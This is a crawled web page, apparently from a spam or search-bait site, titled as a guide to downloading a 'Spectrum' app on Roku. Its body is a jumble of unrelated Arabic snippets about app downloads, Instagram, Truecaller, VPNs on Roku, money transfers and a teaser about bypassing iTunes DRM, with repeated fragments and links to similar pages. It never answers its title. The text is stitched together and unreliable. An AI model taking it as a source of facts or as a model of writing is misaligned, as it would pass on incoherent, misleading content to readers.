

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/leftridge82671t/639828.html
body_size: 4062
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>كيف يمكنني تنزيل تطبيق طيف على roku [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>كيف يمكنني تنزيل تطبيق طيف على roku</h1>
<p>‫قم بنتزيل Outlook.com7.8.2.12.49.9884 لـ Android مجانا، و بدون فيروسات، من Uptodown. قم بتجريب آخر إصدار من Outlook.com2015 لـ Android كيف يمكنني الحصول على موسيقى iTunes على Samsung Galaxy S10 / S9 / S8 / S7؟ ستخبرك هذه المقالة بكيفية تجاوز حماية إدارة الحقوق الرقمية وتشغيل أغاني iTunes M4P على هواتف Samsung Galaxy دون فقدان الجودة. فبفضل تطبيق YouTube for Android TV ستتمكن من الإستمتاع بكل فيديوهاتك المفضلة مباشرة من على جهاز التلفاز خاصتك. هناك خاصية أخرى لاتقل أهمية وتتمثل في إمكانية استعمال جهاز التحكم خاصتك لكتابة كل ماتبحث</p>
<h2>أرسل الأموال من الجزائر، المغرب إلى شتى أنحاء العالم تقريبًا. اختر الطريقة الأمثل بالنسبة إليك، وحوّل الأموال عبر الإنترنت أو من خلال إحدى وكالاتنا</h2>
<p>اضغط بعد ذلك على خيار نافذة جديدة للتصفح المتخفي (بالإنجليزية: New incognito window) من القائمة المنسدلة التي تظهر لك. يضمن لك ذلك ألا تضطر إلى تسجيل الخروج من حسابك على إنستغرام، في حالة كنت مسجلًا الدخول إليه عبر جوجل كروم في الوقت الحالي بالفعل. يوجد من البروجيكتور نوعين رئيسيين الاول بروجكتر ال سي دي ( LCD Projector) و هو ذو آداء بسيط لذا فهو يصلح بشكل اساسي مع الاستخدامات العلمية التي لا تتطلب جودة عاليه في البروجيكتور و هو منخفض السعر نوعًا ما , اما النوع الثاني فهو Roku (Roku Streaming Player) is a video streaming and viewing platform that allows people to access CBS News, Netflix, ShowTime, Sling Television, Hulu, YouTube and more than 45,000 channels. In addition, Roku also supports many music services, including Amazon Music, Pandora, Spotify, iHeart Radio and Sirius XM.</p>
<h3>كيفية نشر الصور على إنستغرام من جهاز الكمبيوتر. ستتعلم في هذا المقال كيفية استخدام المتصفحات الإلكترونية أو تطبيق إنستغرام على أنظمة التشغيل الخاصة بأجهزة الكمبيوتر، بما يضمن لك رفع صورك على إنستغرام عبر جهاز سطح </h3>
<p>كيف تستخدم تطبيق ترو كولر Truecaller ؟ بعد تحميل البرنامج وتثبيته على هاتفك قم بفتح البرنامج والقيام بالتسجيل فيه وعمل حساب خاص بك باستخدام رقم الهاتف الخاص بك فقط كما يلى :  ‫قم بنتزيل Outlook.com7.8.2.12.49.9884 لـ Android مجانا، و بدون فيروسات، من Uptodown. قم بتجريب آخر إصدار من Outlook.com2015 لـ Android  كيف يمكنني الحصول على موسيقى iTunes على Samsung Galaxy S10 / S9 / S8 / S7؟ ستخبرك هذه المقالة بكيفية تجاوز حماية إدارة الحقوق الرقمية وتشغيل أغاني iTunes M4P على هواتف Samsung Galaxy دون فقدان الجودة.  قم بتنزيل آخر نسخة من YouTube for Android TV لـ Android. تطبيق رسمي من YouTube لأجهزة تلفاز الأندرويد. YouTube for AndroidTV هو التطبيق الرسمي من يوتيوب لأي  افصل جهاز Roku الخاص بك عن مصدر الطاقة لمدة 10 ثوانٍ على الأقل. أعد توصيل جهاز Roku بمصدر الطاقة مرة أخرى. قم بتشغيل جهاز Roku بالضغط على أي زر بجهاز التحكم عن بعد الخاص بجهاز Roku. انتظر لمدة دقيقة واحدة.  بناءً على سرعة الإنترنت لديك ، قد يتم التنزيل والتثبيت في أقل من دقيقة. ملحوظة: تختلف لغة verbiage على PlayStation 4 قليلاً. يمكنك الوصول إلى قائمة التطبيقات والضغط على الزر تنزيل في نافذة تطبيق Disney Plus.  شهرياً تقدم أبل برنامج مجاني عن طريق تطبيق متجر آبل، تعرف كيف تحصل على برنامج هذا الشهر Afterlight الشهير في مجال التعديل على الصور مجاناً </p>
<h3>فبفضل تطبيق YouTube for Android TV ستتمكن من الإستمتاع بكل فيديوهاتك المفضلة مباشرة من على جهاز التلفاز خاصتك. هناك خاصية أخرى لاتقل أهمية وتتمثل في إمكانية استعمال جهاز التحكم خاصتك لكتابة كل ماتبحث</h3>
<p>كيفية نشر الصور على إنستغرام من جهاز الكمبيوتر. ستتعلم في هذا المقال كيفية استخدام المتصفحات الإلكترونية أو تطبيق إنستغرام على أنظمة التشغيل الخاصة بأجهزة الكمبيوتر، بما يضمن لك رفع صورك على إنستغرام عبر جهاز سطح  ‫قم بنتزيل Roku7.3.1.484642 لـ Android مجانا، و بدون فيروسات، من Uptodown. قم بتجريب آخر إصدار من Roku2020 لـ Android هل يمكنني تثبيت VPN على تلفزيون Roku? لا يمكنك تثبيت VPN مباشرة على Roku. بدلاً من ذلك ، يجب تثبيت VPN الخاص بك على جهاز توجيه (الطريقة 5) ، وتوصيل Roku الخاص بك إلى هذا الموجه. على هاتفك أو جهازك اللوحي الذي يعمل بنظام التشغيل Android، افتح تطبيق Google . انقر على رمز المزيد الإعدادات. انقر على أداة "بحث Google". انقر على تبديل مزوّد البحث إلى Google.</p>
<h3>هل يمكنك مساعدتي لتجاوز هذه القيود بحيث يمكنني الاستماع إلى أغاني Apple Music على Roku بحرية؟ "Roku (Roku Streaming Player) is a video streaming and viewing platform that allows people to access CBS News, Netflix, ShowTime, Sling Television, Hulu, YouTube and more than 45,000 channels.</h3>
<p>إذا لم تسجِّل الدخول إلى الحساب الصحيح، انقر على تسجيل الخروج ثم أعِد تسجيل الدخول باستخدام الحساب الصحيح. على هاتفك أو جهازك اللوحي الذي يعمل بنظام التشغيل Android، افتح تطبيق "متجر Google Play" .  تشمل خدمة +Apple TV برامج وأفلام Apple Original الأصلية الحائزة على إعجاب النقاد. شاهدها على تطبيق Apple TV على أجهزتك المختلفة.  Mar 07, 2017 ·  كيف تنشئ تطبيق خاص بك على اللأندرويد أو الأيفون أو على الأيباد بطريقة سهلة - Duration: 10:11. Huhu 143,921 views 10:11  لكي تحصل على أقصى استفادة من تلفزيونك ستحتاج لوجود وسيلة للتفاعل مع تطبيقات البث مثل نتفليكس أو يوتيوب بالإضافة إلى القدرة على تنزيل تطبيقات وأدوات مساعدة جديدة، باختصار؛ إنها تقنية “التلفزيون الذكي” ولكن هناك خيار   يمكنك التسجيل والحصول على حساب في Netflix بكل سهولة. استمتع بمشاهدة العروض التلفزيونية والأفلام الحائزة على جوائز على العديد من الأجهزة دون أيّ إعلانات. </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://enklapengargvgf.web.app/11925/78982.html">kr</a></li><li><a href="https://valutahhpl.web.app/14861/18252.html">kr</a></li><li><a href="https://jobbcfuu.web.app/90854/9394.html">kr</a></li><li><a href="https://enklapengarvsoz.web.app/78564/64585.html">kr</a></li><li><a href="https://kopavguldefas.firebaseapp.com/53537/87333.html">kr</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/678953.html">Boogie everythings للبيع سيل تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/423952.html">تنزيل تطبيق discord</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/319650.html">فتاة الذئب معك الروبوت تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/10757.html">اعترافات مدير التجنيد pdf download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/430333.html">أدوبي فوتوشوب لايت روم تحميل مجاني النسخة الكاملة لالروبوت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/736027.html">كيفية تنزيل gta5 مجانًا على ps4</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>